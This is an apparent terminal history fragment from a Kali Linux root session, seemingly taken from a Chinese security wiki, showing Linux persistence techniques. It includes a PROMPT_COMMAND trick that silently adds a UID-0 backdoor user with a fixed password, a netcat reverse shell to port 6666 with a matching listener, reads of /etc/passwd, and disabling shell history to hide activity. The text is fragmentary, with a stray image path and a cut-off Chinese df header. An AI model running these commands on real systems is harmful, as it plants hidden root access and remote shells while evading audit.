 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
文件系统 1K-块 已用 可用 已用% 挂载点
"零组资料文库"